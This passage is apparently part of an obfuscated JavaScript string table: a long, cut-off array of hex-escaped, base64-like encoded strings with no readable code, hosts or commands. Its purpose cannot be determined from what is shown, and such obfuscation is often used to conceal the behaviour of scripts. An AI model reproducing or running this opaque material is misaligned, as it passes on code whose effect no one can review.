\x4f\x77\x77\x6f\x67\x70\x77\x6f\x55\x3d','\x77\x71\x2f\x44\x6f\x4d\x4f\x36\x77\x71\x54\x44\x72\x63\x4b\x56\x59\x77\x3d\x3d','\x77\x72\x62\x43\x76\x6e\x41\x3d','\x45\x68\x77\x56\x77\x35\x42\x4e\x55\x41\x3d\x3d','\x57\x38\x4f\x6f\x65\x4d\x4b\x43\x77\x6f\x37\x44\x6c\x52\x4c\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x43\x6a\x73\x4b\x54','\x66\x42\x74\x32\x77\x34\x77\x68\x77\x71\x51\x6d','\x63\x33\x49\x56\x77\x70\x6a\x44\x6a\x51\x6e\x44\x75\x4d\x4f\x6b\x77\x72\x6f\x3d','\x57\x42\x50\x43\x75\x79\x68\x63\x43\x45\x4d\x3d','\x77\x34\x55\x30\x77\x6f\x34\x3d','\x54\x45\x31\x50\x63\x30\x46\x67\x77\x34\x74\x6d\x77\x37\x38\x3d','\x77\x6f\x6a\x43\x72\x63\x4f\x7a\x77\x35\x70\x38\x57\x53\x5a\x76\x50\x63\x4b\x4c\x77\x36\x42\x41\x59\x4d\x4f\x31\x77\x36\x38\x57\x77\x72\x41\x46','\x42\x41\x6b\x67\x77\x36\x73\x3d','\x77\x72\x33\x43\x74\x47\x4d\x67\x77\x37\x4c\x43\x75\x33\x30\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x51\x77\x35\x39\x78\x59\x41\x68\x56\x44\x4d\x4b\x79\x77\x70\x50\x44\x69\x47\x62\x44\x6b\x33\x6b\x3d','\x77\x36\x52\x69\x4a\x55\x76\x43\x6e\x77\x3d\x3d','\x77\x37\x37\x43\x69\x42\x41\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x53\x77\x35\x39\x77\x59\x41\x35\x56\x43\x38\x4b\x79\x77\x70\x50\x44\x69\x47\x48\x44\x6b\x33\x77\x6f\x77\x35\x45\x3d','\x77\x70\x4c\x43\x71\x63\x4b\x52\x77\x34\x37\x43\x68\x51\x3d\x3d','\x62\x54\x39\x33','\x77\x6f\x76\x44\x6c\x4d\x4f\x70\x77\x71\x76\x44\x74\x38\x4f\x50','\x44\x63\x4b\x58\x66\x41\x3d\x3d','\x77\x35\x4d\x4a\x77\x37\x56\x70\x77\x71\x58\x43\x74\x77\x3d\x3d','\x51\x31\x50\x43\x69\x77\x3d\x3d','\x77\x72\x58\x43\x69\x38\x4b\x63','\x41\x38\x4b\x4c\x63\x51\x37\x44\x75\x69\x41\x3d','\x77\x6f\x6e\x43\x6b\x63\x4b\x33','\x77\x6f\x37\x43\x71\x38\x4f\x78\x77\x34\x64\x5a\x53\x41\x3d\x3d','\x77\x36\x45\x37\x77\x35\x67\x3d','\x58\x73\x4f\x57\x77\x36\x41\x3d','\x54\x63\x4f\x42\x77\x37\x34\x3d','\x77\x71\x6a\x43\x6b\x73\x4b\x54','\x55\x38\x4f\x67\x54\x67\x3d\x3d','\x42\x68\x30\x61\x77\x34\x5a\x6a\x55\x77\x3d\x3d','\x4d\x46\x49\x47','\x77\x72\x41\x6d\x4b\x30\x6a\x44\x6e\x38\x4f\x6b\x77\x36\x42\x4e\x77\x6f\x34\x30','\x57\x43\x38\x79\x77\x6f\x54\x43\x6f\x43\x55\x3d','\x49\x73\x4f\x55\x54\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x56\x6b\x3d','\x44\x4d\x4f\x30\x63\x67\x3d\x3d','\x64\x58\x66\x43\x70\x4d\x4f\x30\x77\x35\x48\x44\x6a\x77\x3d\x3d','\x4a\x31\x6b\x68','\x77\x36\x55\x74\x77\x35\x6f\x3d','\x63\x41\x45\x34','\x4c\x6a\x4d\x51','\x45\x69\x4a\x43\x77\x6f\x6e\x43\x6a\x55\x51\x3d','\x4c\x54\x59\x4f','\x65\x77\x2f\x44\x74\x63\x4f\x32\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x73\x4b\x45\x51\x41\x3d\x3d','\x66\x78\x2f\x44\x68\x73\x4f\x45\x65\x4d\x4f\x31\x41\x4d\x4b\x42\x77\x36\x31\x4f','\x77\x71\x72\x43\x6e\x38\x4b\x57','\x77\x6f\x48\x43\x6d\x4d\x4b\x61\x64\x63\x4b\x75\x77\x35\x41\x4a\x77\x35\x64\x73\x59\x73\x4f\x6b\x64\x52\x48\x43\x72\x73\x4b\x70\x77\x6f\x56\x44\x77\x36\x55\x42\x77\x6f\x78\x2b\x77\x71\x4c\x44\x71\x73\x4b\x63\x77\x37\x64\x58\x77\x36\x64\x4b\x51\x41\x66\x44\x6f\x38\x4f\x57\x42\x44\x33\x43\x67\x38\x4b\x53\x77\x72\x6f\x34\x4e\x38\x4b\x4a\x49\x79\x70\x6c\x77\x6f\x44\x43\x6f\x4d\x4b\x59\x77\x70\x51\x6e\x77\x35\x49\x56\x77\x6f\x6a\x44\x6d\x63\x4b\x42\x77\x6f\x51\x52\x77\x36\x59\x63\x41\x63\x4b\x4c\x59\x44\x78\x78\x77\x35\x50\x43\x76\x77\x3d\x3d','\x77\x6f\x48\x43\x70\x73\x4f\x2b\x77\x35\x4a\x73\x56\x41\x3d\x3d','\x51\x73\x4f\x72\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x6e\x63\x4f\x6f\x66\x63\x4f\x33\x51\x53\x4c\x44\x6e\x6d\x41\x4d\x77\x71\x67\x3d','\x45\x38\x4f\x6a\x53\x33\x44\x43\x6c\x51\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4f\x71','\x77\x37\x72\x43\x6e\x53\x6c\x58\x49\x73\x4f\x57','\x77\x71\x76\x43\x6c\x4d\x4b\x35\x63\x73\x4b\x33\x54\x77\x3d\x3d','\x53\x4d\x4f\x49\x77\x34\x39\x54\x4b\x58\x38\x68','\x53\x44\x49\x78\x77\x6f\x58\x43\x6c\x53\x4d\x3d','\x77\x36\x72\x44\x70\x53\x38\x3d','\x77\x35\x48\x44\x67\x73\x4f\x4e\x42\x56\x64\x42\x53\x51\x3d\x3d','\x5a\x38\x4f\x2f\x77\x34\x44\x43\x67\x58\x4c\x43\x6d\x67\x3d\x3d','\x54\x78\x6e\x43\x70\x69\x38\x3d','\x4c\x63\x4f\x67\x61\x6a\x6e\x43\x75\x6c\x59\x3d','\x61\x55\x6c\x48\x42\x4d\x4b\x62','\x58\x38\x4f\x71\x41\x78\x4c\x43\x6d\x38\x4f\x63','\x77\x72\x50\x43\x6e\x38\x4f\x6a\x77\x6f\x70\x78\x55\x68\x42\x63\x42\x4d\x4b\x58\x77\x37\x78\x49\x59\x38\x4f\x46','\x58\x4d\x4f\x6f\x64\x4d\x4b\x63\x77\x6f\x72\x44\x6c\x51\x3d\x3d','\x77\x71\x76\x43\x6b\x63\x4b\x33\x61\x4d\x4b\x33','\x77\x70\x48\x44\x67\x4d\x4f\x43','\x77\x35\x54\x43\x70\x63\x4f\x4d\x77\x70\x58\x43\x6a\x63\x4f\x53\x77\x71\x48\x43\x6e\x69\x6a\x44\x6c\x78\x73\x37\x77\x70\x44\x43\x6b\x38\x4f\x68\x77\x34\x50\x44\x6c\x73\x4b\x56\x77\x36\x42\x72\x77\x36\x45\x4c\x4f\x33\x72\x43\x69\x63\x4b\x51\x66\x67\x52\x4c\x77\x70\x62\x44\x74\x67\x3d\x3d','\x77\x70\x58\x43\x6a\x7a\x7a\x43\x75\x56\x41\x3d','\x55\x73\x4f\x51\x4f\x79\x4c\x43\x6c\x38\x4f\x42\x77\x72\x4c\x43\x74\x51\x3d\x3d','\x55\x51\x6e\x44\x72\x67\x3d\x3d','\x64\x41\x4c\x44\x75\x73\x4f\x6a\x77\x70\x76\x43\x74\x67\x3d\x3d','\x4c\x38\x4f\x51\x55\x67\x3d\x3d','\x77\x6f\x51\x70\x77\x70\x49\x71','\x54\x41\x41\x4b','\x42\x63\x4b\x48\x57\x77\x3d\x3d','\x77\x71\x70\x33\x77\x35\x73\x61\x54\x53\x4e\x6e\x77\x34\x39\x75\x43\x48\x2f\x44\x6c\x4d\x4f\x73\x77\x35\x37\x43\x6e\x63\x4b\x54\x57\x38\x4f\x44\x77\x37\x48\x43\x6c\x6d\x6c\x4d\x77\x37\x67\x50\x77\x6f\x30\x41\x77\x37\x31\x73\x45\x6d\x37\x43\x76\x45\x6e\x43\x6d\x38\x4b\x61\x46\x67\x37\x43\x69\x54\x6e\x43\x72\x73\x4f\x31','\x4a\x38\x4f\x7a\x61\x67\x3d\x3d','\x77\x72\x44\x43\x6c\x4d\x4b\x5a','\x77\x71\x66\x43\x6e\x73\x4b\x4f','\x65\x44\x42\x50','\x77\x36\x55\x51\x77\x72\x67\x3d','\x77\x36\x30\x66\x77\x71\x49\x3d','\x52\x46\x35\x62\x41\x73\x4b\x57\x77\x34\x38\x3d','\x77\x35\x67\x34\x77\x6f\x67\x6c\x77\x70\x37\x44\x67\x4d\x4b\x51\x77\x37\x30\x3d','\x46\x7a\x52\x75','\x77\x34\x70\x44\x77\x36\x63\x3d','\x4b\x73\x4b\x77\x52\x77\x3d\x3d','\x65\x6e\x72\x43\x71\x38\x4f\x68\x77\x36\x54\x44\x6b\x77\x3d\x3d','\x42\x38\x4b\x6e\x52\x77\x3d\x3d','\x77\x34\x41\x55\x77\x35\x41\x58\x77\x35\x6f\x62\x47\x79\x5a\x6c\x48\x77\x3d\x3d','\x66\x42\x78\x35\x77\x34\x30\x4e\x77\x71\x63\x6e\x77\x35\x31\x51\x77\x34\x38\x3d','\x47\x79\x4e\x76','\x77\x35\x5a\x4a\x77\x37\x6e\x44\x72\x30\x66\x43\x73\x77\x3d\x3d','\x77\x34\x7a\x44\x67\x38\x4f\x36\x46\x46\x31\x6e\x51\x52\x67\x3d','\x54\x4d\x4f\x39\x46\x6a\x62\x43\x6d\x67\x3d\x3d','\x48\x53\x39\x4e\x77\x70\x7a\x43\x75\x46\x67\x3d','\x49\x47\x51\x75','\x77\x35\x37\x44\x67\x4d\x4b\x4c\x77\x34\x30\x3d','\x5a\x47\x7a\x43\x75\x51\x3d\x3d','\x77\x37\x7a\x44\x70\x6a\x54\x44\x68\x7a\x4e\x5a','\x42\x68\x30\x61\x77\x34\x5a\x68\x53\x4d\x4b\x4b\x77\x72\x7a\x43\x71\x6d\x30\x3d','\x77\x37\x33\x43\x6e\x52\x63\x3d','\x77\x35\x58\x43\x70\x63\x4f\x4e\x77\x35\x76\x44\x68\x4d\x4b\x66\x77\x71\x4c\x43\x6e\x69\x6a\x44\x6c\x78\x67\x3d','\x41\x6a\x70\x50\x77\x70\x4c\x43\x75\x41\x3d\x3d','\x55\x6b\x4a\x51\x77\x6f\x31\x56\x53\x4d\x4b\x6d\x77\x71\x2f\x43\x6e\x53\x34\x59\x77\x36\x6e\x44\x76\x69\x59\x31\x4a\x4d\x4f\x2f\x77\x37\x44\x44\x6b\x31\x72\x44\x74\x63\x4b\x42\x47\x38\x4f\x31\x4e\x63\x4f\x4c\x57\x51\x66\x43\x74\x73\x4b\x58\x77\x6f\x68\x79\x49\x51\x35\x4d\x63\x78\x76\x43\x73\x63\x4f\x36\x77\x71\x49\x3d','\x53\x63\x4f\x75\x45\x44\x49\x3d','\x77\x70\x76\x44\x6d\x63\x4f\x38\x77\x6f\x33\x44\x6e\x38\x4f\x57\x77\x37\x59\x3d','\x77\x72\x62\x43\x69\x58\x73\x3d','\x46\x69\x39\x58\x77\x71\x2f\x43\x70\x56\x33\x43\x6c\x51\x3d\x3d','\x56\x46\x74\x41','\x49\x38\x4f\x6a\x51\x67\x3d\x3d','\x42\x4d\x4b\x6e\x66\x73\x4b\x50\x77\x70\x50\x44\x6d\x51\x37\x43\x75\x73\x4f\x68\x46\x77\x3d\x3d','\x77\x36\x4e\x39\x44\x6d\x2f\x43\x76\x38\x4f\x54\x42\x73\x4f\x72\x77\x6f\x4a\x31\x44\x77\x3d\x3d','\x49\x77\x63\x37\x77\x36\x56\x6c\x77\x70\x51\x3d','\x77\x72\x48\x43\x76\x45\x63\x3d','\x57\x73\x4f\x55\x59\x51\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x7a','\x77\x35\x55\x79\x77\x36\x34\x3d','\x77\x71\x76\x43\x6f\x79\x72\x44\x67\x54\x4e\x5a\x42\x73\x4f\x7a','\x62\x41\x46\x36\x77\x34\x77\x36\x77\x72\x6f\x3d','\x45\x38\x4f\x6d\x52\x57\x72\x43\x6c\x57\x6b\x3d','\x66\x51\x48\x44\x6c\x67\x3d\x3d','\x77\x34\x50\x43\x70\x73\x4f\x71','\x53\x41\x77\x31','\x4d\x63\x4b\x62\x77\x35\x38\x3d','\x77\x37\x72\x43\x6e\x4d\x4f\x33','\x56\x79\x49\x39\x77\x70\x48\x43\x6c\x54\x6b\x3d','\x77\x36\x48\x44\x72\x38\x4f\x63','\x42\x31\x5a\x58','\x48\x4d\x4b\x70\x77\x71\x30\x6b\x41\x31\x6a\x44\x68\x67\x44\x44\x73\x63\x4b\x62\x57\x41\x3d\x3d','\x4a\x63\x4f\x67\x5a\x69\x76\x43\x71\x56\x6c\x47\x53\x77\x3d\x3d','\x61\x4d\x4f\x31\x77\x34\x44\x43\x6c\x58\x4c\x43\x67\x47\x66\x44\x6c\x6d\x67\x79\x66\x41\x3d\x3d','\x56\x79\x44\x44\x76\x77\x3d\x3d','\x77\x36\x54\x44\x70\x73\x4f\x7a','\x64\x31\x56\x52','\x77\x6f\x51\x2b\x42\x77\x3d\x3d','\x77\x71\x58\x43\x75\x4d\x4b\x4a\x77\x34\x49\x3d','\x62\x4d\x4f\x2f\x77\x35\x72\x43\x73\x6d\x2f\x43\x6e\x33\x63\x3d','\x59\x4d\x4f\x2f\x77\x37\x34\x3d','\x77\x37\x4c\x44\x6b\x4d\x4f\x69','\x77\x6f\x6a\x43\x75\x38\x4f\x35\x77\x34\x5a\x73\x54\x77\x3d\x3d','\x5a\x6d\x31\x47','\x77\x6f\x72\x43\x76\x4d\x4b\x74','\x4e\x4d\x4f\x72\x59\x44\x76\x43\x71\x46\x64\x4e\x58\x41\x59\x3d','\x77\x72\x38\x72\x4a\x46\x33\x44\x71\x4d\x4f\x6a','\x62\x69\x50\x44\x76\x41\x3d\x3d','\x56\x63\x4f\x67\x44\x51\x3d\x3d','\x54\x44\x35\x52\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x4d\x4f\x6e\x77\x72\x44\x44\x75\x4d\x4b\x61','\x77\x36\x67\x4f\x77\x37\x30\x3d','\x4a\x51\x48\x44\x74\x63\x4f\x6f\x77\x70\x7a\x43\x75\x77\x3d\x3d','\x44\x4d\x4b\x47\x66\x68\x76\x44\x6a\x7a\x77\x3d','\x4b\x44\x30\x5a','\x50\x52\x6f\x53','\x77\x35\x58\x44\x6d\x73\x4f\x70\x77\x72\x58\x44\x68\x63\x4f\x65','\x77\x70\x76\x43\x6f\x73\x4f\x38\x77\x34\x42\x39','\x47\x4d\x4b\x68\x77\x6f\x73\x3d','\x66\x73\x4f\x30\x77\x34\x72\x43\x67\x32\x44\x43\x6d\x33\x7a\x44\x6b\x48\x67\x3d','\x4f\x4d\x4b\x44\x77\x36\x51\x3d','\x52\x78\x74\x78','\x77\x34\x6b\x70\x77\x6f\x38\x6d\x77\x70\x37\x44\x6c\x63\x4b\x4e\x77\x71\x37\x43\x70\x73\x4f\x4a','\x43\x73\x4f\x61\x54\x51\x3d\x3d','\x77\x72\x6a\x43\x69\x6c\x4e\x56\x4c\x51\x45\x3d','\x77\x35\x4a\x35\x77\x35\x6f\x3d','\x77\x70\x50\x43\x68\x7a\x30\x3d','\x77\x36\x6b\x4f\x54\x57\x66\x43\x70\x41\x3d\x3d','\x61\x6e\x6b\x66\x77\x70\x72\x44\x6e\x77\x67\x3d','\x66\x6b\x72\x43\x69\x41\x3d\x3d','\x63\x31\x33\x43\x72\x51\x3d\x3d','\x4a\x63\x4b\x75\x77\x34\x51\x3d','\x77\x70\x58\x43\x74\x73\x4b\x75\x77\x35\x50\x43\x67\x38\x4b\x4b\x77\x37\x2f\x43\x68\x51\x3d\x3d','\x77\x71\x7a\x43\x76\x38\x4b\x33\x56\x73\x4b\x66\x77\x37\x34\x3d','\x4d\x56\x4e\x79','\x63\x33\x4d\x70','\x66\x51\x73\x31\x77\x36\x42\x69\x77\x70\x37\x43\x71\x73\x4f\x74\x77\x70\x31\x57\x77\x37\x5a\x62\x77\x71\x54\x43\x6e\x38\x4b\x6f\x66\x67\x3d\x3d','\x55\x38\x4f\x69\x64\x63\x4b\x51\x77\x70\x66\x44\x6d\x41\x3d\x3d','\x48\x4d\x4b\x6f\x77\x71\x63\x3d','\x61\x52\x6a\x44\x76\x77\x3d\x3d','\x66\x68\x4a\x33','\x49\x4d\x4b\x36\x77\x35\x7a\x44\x76\x55\x50\x43\x68\x38\x4b\x4d\x77\x70\x77\x4c\x77\x72\x49\x37\x77\x36\x70\x59\x42\x6a\x33\x44\x6e\x63\x4f\x32','\x77\x72\x50\x43\x76\x33\x4d\x52\x77\x36\x50\x43\x6d\x58\x34\x3d','\x64\x6e\x41\x45\x77\x70\x72\x44\x67\x67\x37\x44\x69\x63\x4f\x6b\x77\x71\x5a\x39\x64\x38\x4f\x37\x61\x31\x51\x44\x58\x38\x4b\x42\x4d\x4d\x4f\x52\x77\x36\x66\x43\x6d\x73\x4b\x76\x77\x37\x63\x39\x59\x38\x4f\x67\x4d\x53\x63\x54\x77\x70\x4a\x62\x66\x63\x4f\x44\x77\x35\x76\x43\x6b\x6c\x51\x3d','\x44\x38\x4b\x71\x77\x72\x59\x77\x48\x6b\x54\x44\x67\x41\x3d\x3d','\x77\x6f\x33\x43\x76\x4d\x4b\x54\x77\x34\x44\x43\x68\x63\x4b\x4c','\x77\x70\x45\x4f\x54\x51\x3d\x3d','\x77\x36\x31\x66\x50\x77\x3d\x3d','\x77\x36\x72\x44\x70\x73\x4f\x5a\x77\x35\x2f\x44\x69\x55\x63\x3d','\x4d\x6a\x77\x59','\x77\x34\x54\x44\x67\x38\x4b\x58\x77\x34\x51\x72\x63\x6d\x42\x4d\x52\x4d\x4b\x36\x77\x70\x76\x44\x6d\x6a\x33\x43\x6a\x7a\x67\x34\x77\x70\x7a\x44\x76\x73\x4f\x36\x47\x4d\x4b\x32','\x77\x72\x67\x46\x56\x6d\x7a\x43\x76\x4d\x4f\x57','\x77\x71\x62\x43\x75\x33\x45\x3d','\x77\x70\x48\x43\x74\x63\x4b\x49\x77\x34\x44\x43\x6d\x4d\x4b\x4e\x77\x34\x37\x43\x68\x32\x48\x44\x6e\x78\x64\x70\x77\x6f\x33\x44\x69\x63\x4f\x7a\x77\x70\x33\x43\x6b\x63\x4f\x4a\x77\x72\x4e\x68\x77\x72\x6b\x62\x66\x47\x66\x44\x6a\x73\x4b\x4a','\x77\x36\x4c\x43\x6b\x44\x41\x3d','\x53\x79\x73\x6d\x77\x70\x48\x43\x69\x44\x2f\x44\x76\x41\x3d\x3d','\x43\x7a\x74\x6e\x77\x6f\x72\x44\x6b\x69\x33\x43\x76\x51\x74\x55','\x57\x6e\x48\x43\x6a\x41\x3d\x3d','\x59\x33\x48\x43\x6f\x63\x4f\x6a\x77\x37\x62\x44\x6b\x69\x2f\x43\x72\x4d\x4b\x61','\x59\x63\x4f\x71\x43\x6a\x44\x43\x6c\x38\x4f\x45','\x51\x6b\x50\x43\x6b\x67\x3d\x3d','\x77\x35\x4d\x51\x77\x34\x51\x43\x77\x37\x41\x61\x49\x43\x5a\x63\x48\x38\x4f\x31\x4b\x6b\x46\x64\x65\x6b\x58\x43\x71\x38\x4b\x39\x59\x45\x66\x44\x76\x55\x62\x43\x75\x73\x4b\x36\x77\x35\x72\x44\x6a\x6d\x4a\x4f\x77\x37\x41\x41\x52\x73\x4f\x34\x55\x7a\x45\x3d','\x62\x73\x4f\x61\x43\x41\x3d\x3d','\x64\x4d\x4f\x6a\x58\x6c\x49\x53\x57\x38\x4f\x4b','\x55\x63\x4f\x54\x77\x35\x68\x65','\x77\x70\x6f\x49\x49\x41\x3d\x3d','\x59\x48\x55\x64\x77\x70\x6a\x44\x68\x51\x48\x44\x75\x38\x4f\x6b\x77\x37\x35\x67\x4f\x63\x4b\x79\x63\x46\x34\x43\x51\x73\x4b\x6f\x50\x38\x4b\x66\x77\x36\x76\x43\x6a\x51\x3d\x3d','\x66\x55\x4a\x64','\x4a\x73\x4f\x49\x58\x73\x4f\x6e\x77\x70\x49\x3d','\x77\x6f\x63\x73\x77\x6f\x30\x72\x77\x6f\x38\x3d','\x55\x63\x4f\x4a\x77\x35\x73\x3d','\x77\x37\x37\x44\x72\x48\x72\x44\x68\x54\x39\x46\x58\x73\x4b\x79\x43\x51\x2f\x43\x6f\x57\x4d\x3d','\x64\x6b\x6e\x43\x74\x55\x51\x53\x77\x71\x33\x44\x6e\x41\x3d\x3d','\x59\x48\x55\x64\x77\x70\x6a\x44\x68\x51\x48\x44\x75\x38\x4f\x6b','\x53\x44\x58\x44\x6a\x51\x3d\x3d','\x77\x70\x67\x35\x77\x6f\x38\x6c\x77\x6f\x2f\x44\x6d\x77\x3d\x3d','\x4d\x4d\x4b\x76\x77\x70\x51\x3d','\x64\x6e\x41\x45\x77\x70\x72\x44\x67\x67\x37\x44\x69\x63\x4f\x6b\x77\x71\x5a\x39\x64\x77\x3d\x3d','\x50\x4d\x4b\x7a\x77\x34\x66\x44\x76\x56\x37\x43\x67\x51\x3d\x3d','\x77\x37\x44\x44\x69\x63\x4b\x77','\x61\x77\x6e\x44\x72\x67\x3d\x3d','\x57\x46\x64\x41\x41\x73\x4b\x4c\x77\x34\x6b\x70\x77\x37\x6f\x72\x77\x71\x70\x36','\x77\x70\x49\x70\x77\x6f\x38\x68\x77\x6f\x2f\x44\x6d\x73\x4b\x4c\x77\x71\x34\x3d','\x56\x73\x4f\x72\x56\x67\x3d\x3d','\x77\x6f\x7a\x44\x6d\x63\x4f\x2b\x77\x72\x44\x44\x6c\x63\x4f\x65\x77\x34\x66\x44\x6e\x6b\x59\x6f','\x77\x34\x48\x44\x6e\x4d\x4b\x48\x77\x35\x45\x44\x65\x31\x70\x48\x53\x41\x3d\x3d','\x77\x34\x44\x44\x69\x73\x4b\x52\x77\x35\x63\x3d','\x77\x72\x54\x43\x75\x38\x4b\x37\x58\x63\x4b\x4f\x77\x36\x49\x3d','\x77\x35\x30\x2b\x77\x70\x72\x43\x72\x67\x3d\x3d','\x44\x63\x4f\x38\x52\x58\x44\x43\x6a\x58\x34\x3d','\x77\x71\x62\x44\x6f\x4d\x4f\x36\x77\x72\x7a\x44\x75\x4d\x4b\x64\x64\x67\x3d\x3d','\x56\x78\x6e\x43\x75\x7a\x78\x48\x44\x41\x3d\x3d','\x49\x58\x67\x61','\x77\x71\x33\x44\x6d\x4d\x4f\x38','\x77\x6f\x66\x44\x6f\x63\x4f\x39','\x77\x34\x4c\x44\x70\x63\x4f\x6c','\x77\x72\x44\x44\x74\x38\x4f\x77','\x62\x38\x4f\x2f\x51\x77\x3d\x3d','\x46\x56\x68\x55\x43\x38\x4b\x4d\x77\x34\x67\x43\x77\x72\x38\x32\x77\x71\x67\x6d\x77\x71\x39\x4d\x77\x71\x6c\x57\x77\x37\x59\x3d','\x77\x71\x37\x43\x76\x6b\x51\x41\x77\x36\x6e\x43\x76\x33\x59\x4e','\x77\x37\x31\x39\x49\x45\x77\x3d','\x77\x72\x30\x76\x50\x46\x50\x44\x75\x38\x4f\x71\x77\x37\x42\x48\x77\x72\x30\x3d','\x77\x72\x45\x59\x55\x58\x6a\x43\x76\x4d\x4f\x4e','\x77\x37\x37\x44\x6f\x69\x7a\x44\x69\x53\x42\x51\x54\x38\x4b\x7a\x44\x30\x6a\x43\x75\x47\x6a\x43\x6b\x31\x42\x75\x77\x36\x45\x3d','\x77\x36\x46\x7a\x4a\x56\x66\x43\x6a\x67\x3d\x3d','\x63\x48\x6b\x66\x77\x70\x6e\x44\x68\x42\x49\x3d','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x43\x63\x4b\x56\x52\x51\x56\x47\x77\x34\x31\x33','\x56\x45\x31\x56\x62\x30\x4d\x3d','\x57\x67\x7a\x43\x70\x52\x56\x53\x43\x55\x4d\x3d','\x56\x53\x59\x6c\x77\x70\x2f\x43\x68\x6a\x44\x44\x75\x78\x67\x58\x47\x6b\x4c\x43\x6c\x31\x6c\x63\x44\x38\x4b\x51\x5a\x48\x77\x37\x77\x70\x52\x6e\x77\x36\x6c\x43\x53\x63\x4b\x55\x47\x7a\x6b\x3d','\x77\x71\x7a\x43\x73\x48\x73\x42\x77\x37\x34\x3d','\x62\x46\x4c\x43\x73\x77\x3d\x3d','\x49\x4d\x4b\x36\x77\x35\x7a\x44\x76\x55\x50\x43\x68\x38\x4b\x67','\x50\x6c\x68\x34\x77\x37\x66\x43\x6b\x38\x4f\x74','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x47\x4d\x4b\x4a\x56\x44\x39\x42\x77\x34\x39\x67\x56\x77\x3d\x3d','\x4e\x67\x6b\x34\x77\x37\x74\x70','\x53\x78\x44\x43\x74\x43\x39\x56\x43\x31\x54\x44\x6d\x67\x3d\x3d','\x77\x35\x52\x4e\x77\x36\x48\x44\x6f\x56\x54\x43\x75\x73\x4f\x56\x77\x71\x38\x33\x77\x70\x63\x50\x64\x77\x6c\x34\x48\x63\x4b\x6c\x43\x73\x4f\x33\x77\x71\x67\x3d','\x77\x70\x37\x44\x6e\x63\x4f\x6b\x77\x71\x7a\x44\x6b\x77\x3d\x3d','\x65\x73\x4f\x71\x42\x6a\x50\x43\x6b\x63\x4f\x46\x77\x72\x4c\x43\x73\x32\x63\x3d','\x77\x36\x62\x43\x6c\x43\x5a\x45\x4d\x4d\x4f\x52\x77\x37\x4d\x5a','\x61\x41\x76\x44\x6f\x63\x4f\x6a\x77\x6f\x62\x43\x73\x46\x37\x44\x69\x73\x4b\x39\x51\x43\x62\x43\x72\x73\x4b\x47\x77\x70\x66\x44\x71\x4d\x4f\x55\x53\x67\x3d\x3d','\x77\x37\x58\x43\x72\x63\x4f\x7a\x77\x6f\x54\x43\x71\x73\x4b\x4d\x77\x37\x66\x44\x68\x4d\x4f\x53\x61\x38\x4f\x33\x77\x36\x59\x67','\x77\x35\x48\x44\x6c\x38\x4b\x4c\x77\x35\x41\x32\x62\x77\x3d\x3d','\x77\x34\x2f\x44\x69\x63\x4f\x4c\x43\x30\x5a\x36\x65\x69\x33\x43\x6b\x41\x3d\x3d','\x52\x4d\x4f\x65\x77\x34\x4a\x46\x4a\x55\x4d\x3d','\x77\x6f\x77\x2b\x49\x6c\x76\x44\x73\x73\x4f\x2f\x77\x36\x74\x46','\x77\x35\x66\x44\x6a\x73\x4b\x4f\x77\x34\x38\x53\x64\x46\x35\x48\x53\x4d\x4b\x68\x77\x34\x73\x3d','\x52\x31\x52\x51\x61\x56\x4a\x79','\x4e\x73\x4f\x51\x51\x4d\x4f\x68\x77\x6f\x76\x43\x76\x41\x3d\x3d','\x41\x47\x59\x68\x77\x6f\x6e\x44\x70\x6a\x67\x3d','\x77\x70\x2f\x43\x6e\x6a\x37\x43\x74\x45\x45\x6b','\x54\x55\x4e\x63\x46\x73\x4b\x57\x77\x35\x51\x3d','\x43\x6d\x34\x74\x77\x6f\x6a\x44\x73\x77\x3d\x3d','\x66\x52\x2f\x44\x76\x63\x4f\x33\x77\x70\x76\x43\x72\x51\x3d\x3d','\x50\x55\x31\x6b','\x77\x34\x59\x45\x77\x35\x67\x57\x77\x36\x30\x48','\x49\x38\x4b\x33\x77\x34\x2f\x44\x75\x31\x6a\x43\x67\x41\x3d\x3d','\x59\x31\x33\x43\x71\x56\x41\x50\x77\x72\x41\x3d','\x57\x6a\x41\x32\x77\x6f\x58\x43\x6a\x6a\x7a\x44\x70\x67\x49\x49','\x77\x36\x64\x6e\x4c\x30\x54\x43\x67\x73\x4f\x75\x4e\x73\x4f\x38\x77\x70\x31\x79\x43\x38\x4b\x41','\x77\x36\x50\x44\x75\x38\x4f\x65\x77\x34\x76\x44\x69\x56\x77\x3d','\x5a\x43\x50\x43\x75\x7a\x4a\x55\x44\x46\x4c\x44\x6d\x69\x4a\x67\x54\x67\x3d\x3d','\x4e\x4d\x4b\x35\x77\x34\x54\x44\x6d\x31\x2f\x43\x6e\x63\x4b\x38\x77\x70\x51\x53\x77\x72\x49\x33\x77\x36\x74\x43','\x47\x73\x4b\x2b\x77\x71\x6f\x6b\x41\x31\x6b\x3d','\x61\x63\x4f\x67\x43\x52\x62\x43\x6c\x73\x4f\x59\x77\x71\x76\x43\x75\x33\x52\x34\x77\x35\x31\x65\x77\x37\x44\x43\x71\x6e\x6b\x68\x77\x37\x66\x43\x71\x4d\x4f\x33\x77\x36\x44\x44\x6d\x47\x54\x43\x74\x67\x3d\x3d','\x77\x37\x58\x44\x75\x7a\x50\x44\x6b\x7a\x4e\x43','\x77\x36\x38\x79\x77\x37\x46\x33\x77\x6f\x48\x43\x72\x54\x77\x41\x4d\x38\x4b\x4e\x57\x53\x31\x64\x53\x53\x6e\x43\x73\x41\x6b\x6f\x77\x71\x70\x38\x77\x70\x35\x6e','\x65\x51\x2f\x44\x6a\x73\x4f\x46\x54\x38\x4f\x70','\x77\x35\x35\x44\x77\x37\x54\x44\x76\x56\x37\x43\x76\x73\x4f\x50\x77\x72\x52\x72\x77\x36\x59\x6e\x5a\x51\x35\x2b\x43\x38\x4b\x2b\x46\x63\x4f\x6b\x77\x72\x2f\x43\x72\x73\x4b\x70\x51\x73\x4b\x6c\x43\x6c\x73\x63\x64\x77\x51\x76\x5a\x6